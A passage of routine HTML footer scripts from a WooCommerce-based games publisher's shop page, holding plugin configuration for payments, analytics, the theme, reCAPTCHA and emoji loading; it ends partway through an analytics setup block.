<script type="text/javascript" id="wcpt-js-extra">
/* <![CDATA[ */
var wcpt_i18n = {"i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","lang":""};
var wcpt_params = {"ajax_url":"https://pelgranepress.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","shop_url":"https://pelgranepress.com/shop/","shop_table_id":"","site_url":"https://pelgranepress.com","cart_widget_enabled_site_wide":"","cart_widget_exclude_urls":"","cart_widget_include_urls":"","initially_empty_cart":"1","breakpoints":{"tablet":"1199","phone":"749"},"price_decimals":"2","price_decimal_separator":".","price_thousand_separator":",","price_format":"%1$s%2$s","currency_symbol":"\u00a3","initial_device":"laptop","responsive_checkbox_trigger":"1"};
var wcpt_persist_params = ["s","post_type","term","taxonomy"];
//# sourceURL=wcpt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/wc-product-table-lite/assets/js.min.js?ver=3.9.7" id="wcpt-js"></script>
<script type="text/javascript" id="wcpt-js-after">
/* <![CDATA[ */
    function wcpt_jetpack_lazy_load_compatibility(){
    document.querySelector( 'body' ).dispatchEvent(new Event( 'jetpack-lazy-images-load' ));
    }

    jQuery(function($){
    $('body').on('wcpt_after_every_load', '.wcpt', wcpt_jetpack_lazy_load_compatibility);
    })
    
//# sourceURL=wcpt-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.4" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://pelgranepress.com/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://pelgranepress.com/wp-admin/admin-ajax.php","nonce":"432ab0aa07","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-gc-main-js-extra">
/* <![CDATA[ */
var wc_gc_params = {"version":"2.7.2","wc_ajax_url":"/?wc-ajax=%%endpoint%%","datepicker_class":"wc_gc_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","security_redeem_card_nonce":"456842e586","security_remove_card_nonce":"f1ed155b01","security_update_use_balance_nonce":"d91386815b"};
//# sourceURL=wc-gc-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce-gift-cards/assets/js/frontend/wc-gc-main.min.js?ver=2.7.2" id="wc-gc-main-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=ARuxOona_L-epuTG7NODWBBp5294BtTCeVAJ1nbdzXzbaVR2JF_DUQNtO3EPx-tjevWb9j9OZNU9PKiA&currency=GBP&integration-date=2025-12-04&components=buttons,funding-eligibility&vault=true&commit=false&intent=capture&debug=1&disable-funding=card,paylater&enable-funding=venmo","url_params":{"client-id":"ARuxOona_L-epuTG7NODWBBp5294BtTCeVAJ1nbdzXzbaVR2JF_DUQNtO3EPx-tjevWb9j9OZNU9PKiA","currency":"GBP","integration-date":"2025-12-04","components":"buttons,funding-eligibility","vault":"true","commit":"false","intent":"capture","debug":true,"disable-funding":"bancontact,blik,eps,ideal,mybank,p24,trustly,multibanco,card,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"ARuxOona_L-epuTG7NODWBBp5294BtTCeVAJ1nbdzXzbaVR2JF_DUQNtO3EPx-tjevWb9j9OZNU9PKiA","currency":"GBP","data_client_id":{"set_attribute":true,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"91b8f7b2fd","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://pelgranepress.com/checkout/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"9d4438d21f"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"9e188a8745"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"b44481ccbb"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"1cbef606a0"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"f55ed77133"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"f8bb91abea"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"7e47c982b3"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"89cb336c23"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"36a20cff1b"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"1f0fafd591"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"d93cb4a275"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"68a9cb26b5"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"b2f35d5b2c"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://pelgranepress.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://pelgranepress.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://pelgranepress.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"d376772235","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"1","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"pay","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"pay","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_ALWAYS"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":0,"placement":"payment","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"1","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.1" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://pelgranepress.com","ajax_url":"https://pelgranepress.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="woosb-frontend-js-extra">
/* <![CDATA[ */
var woosb_vars = {"price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u00a3","trim_zeros":"","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":".summary \u003E .price","saved_text":"(saved [d])","price_text":"Bundle price:","alert_selection":"Please select a purchasable variation for [name] before adding this bundle to the cart.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
//# sourceURL=woosb-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woo-product-bundle-premium/assets/js/frontend.js?ver=6.5.3" id="woosb-frontend-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.8"},"ajaxurl":"https://pelgranepress.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"64","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://pelgranepress.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.19.8" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.8" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/themes/flatsome/inc/extensions/flatsome-cookie-notice/flatsome-cookie-notice.js?ver=3.12.0" id="flatsome-cookie-notice-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://pelgranepress.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.4" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thwvsf-public-script-js-extra">
/* <![CDATA[ */
var thwvsf_public_var = {"is_quick_view":"flatsome","clear_on_reselect":"","out_of_stock":"","show_selected_variation_name":"","choose_option_text":"Choose an option","lazy_load":"","change_separator":": ","selectWoo_enable":"1"};
//# sourceURL=thwvsf-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/js/thwvsf-public.min.js?ver=2.4.2" id="thwvsf-public-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfAXu4iAAAAAHnaIOSxamWg0hfZci3iKG0x72G_&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfAXu4iAAAAAHnaIOSxamWg0hfZci3iKG0x72G_",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.19.8" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"113967104\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"pelgranepress.com\",\"arch_tag\":\"5e\",\"arch_results\":\"0\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "113967104", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce-gift-cards/assets/js/frontend/integrations/wc-gc-flatsome-quickview.min.js?ver=2.7.2" id="wc-gc-flatsome-quickview-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_13cfe736777a2524d16b34a5d4258d19","fragment_name":"wc_fragments_13cfe736777a2524d16b34a5d4258d19","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"GBP","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku"} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pelgranepress.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pelgranepress.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.3.4-3.5.15', '879821610383197');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.3.4",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "9e800376-a027-4f02-a91c-547c07270d09"
});
 });
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://pelgranepress.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://pelgranepress.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":113967104,"store_id":"5719ab20-efd9-4d9c-840d-628bbf189215","ui":null,"url":"https://pelgranepress.com","woo_version":"10.3.4","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"GBP","timezone":"Europe/London","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Posts tagged &ldquo;5e&rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
